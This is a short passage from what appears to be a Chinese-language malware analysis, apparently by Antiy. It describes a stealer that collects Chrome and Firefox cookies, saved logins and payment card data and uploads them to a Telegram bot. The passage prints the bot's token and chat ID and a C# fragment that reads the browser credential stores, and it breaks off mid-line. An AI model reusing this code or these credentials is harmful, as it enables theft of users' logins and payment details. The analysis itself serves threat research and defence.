 搜集Chrome和Firefox的Cookie、登录信息和支付信息，同样上传到相同的Telegram bot接口。api k
ey为：
Token = “1655355999:AAGhgS_Fna0x1kr5HuAKo0l9B8mAaDjfCh8”；
ID = “1197196256”；
public void Execute()
©安天
{
Cookies cookies = new Cookies("Cookies");
Passwords passwords = new Passwords("Login Data");
CreditCards creditCards = new CreditCards("Web data");
foreach (string path in Paths.GetChromiumPaths())
{
string name = new DirectoryInfo(path).Name;
try
{
List<string> list = new List<string>();
list.AddRange(BrowserUtils.ShowCookies(cookies.ReadByOne